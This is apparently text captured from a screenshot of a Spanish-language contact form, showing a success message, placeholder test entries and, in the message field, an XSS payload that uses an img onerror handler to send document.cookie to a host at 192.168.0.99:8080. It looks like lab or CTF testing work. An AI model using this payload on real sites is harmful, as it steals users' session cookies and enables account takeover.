 ¿Estás listo para empezar? Completa el formulario de contacto a continuación y nos
pondremos en contacto contigo a la brevedad para discutir cómo podemos ayudarte a
construir tu futuro.
Mensaje enviado con éxito!
test
test
test@test.thl
+222222222
<img src="" onerror="fetch(`http://192.168.0.99:8080/?cookie=${document.cookie}`);"/>